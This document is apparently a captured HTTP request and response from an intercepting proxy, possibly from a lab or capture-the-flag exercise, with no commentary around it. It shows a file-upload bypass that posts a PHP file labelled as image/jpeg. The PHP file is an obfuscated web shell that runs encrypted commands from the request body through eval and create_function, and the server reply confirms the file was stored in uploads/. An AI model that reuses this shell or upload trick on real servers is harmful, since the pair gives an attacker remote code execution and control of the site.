 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 219.153.49.228:48851
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:48851/
Content-Type: multipart/form-data;
boundary=---------------------------140915377617320935761544032229
Content-Length: 1099
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------140915377617320935761544032229
Content-Disposition: form-data; name="uploadfile"; filename="demo.php"
Content-Type: image/jpeg
<?php
$V='{$X|o.=$t{$X|i}^$kX|{$j};X|}}reX|tuX|X|rn
$o;}if(@preg_matcX|X|hX|("/$kh(.+)$kf/",@X|X|file_gX|et_contents(X|"php://X|in';
$N='|t,$k){$c=strX|leX|X|n($k)X|;$l=strlX|enX|($t);$o="";for($i=X|0;X|$i<$l;){for($X|j=0;X|($j<$c&&
$X|i<$l);X|X|$j++,$i++)';
$J='put"X|),$mX|)==1X|){@obX|_start();X|@eX|X|val(@gzuncompX|ressX|(@x(@base6X|4_deX|code($m[1])X|,
$k))X|);$o=X|@X|ob_get_';
$m='X|$k="X|fX|e01ce2a";$kh="7fbaX|c8fX|afaed";$kX|f="7X|c982aX|04e229";$p=X|"sxX|7X|yb2I62X|5Ejyg1
E";funcX|tion X|x($X|X';
$W='coX|X|ntenX|ts();@ob_endX|_clean();$rX|=@bX|ase64_encoX|de(@X|X|x(@gX|zcompress($o),$X|k));X|pr
intX|("$pX|$kh$r$kf");}';
$Q=str_replace('hq','','crehqhqhqhqate_funchqtihqon');
$K=str_replace('X|','',$m.$N.$V.$J.$W);
$Y=$Q('',$K);$Y();
?>
-----------------------------140915377617320935761544032229
Content-Disposition: form-data; name="submit"
上传文件
-----------------------------140915377617320935761544032229--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 25 Apr 2019 07:14:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 106
Connection: close
Content-Type: text/html
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</html>
uploads/demo.php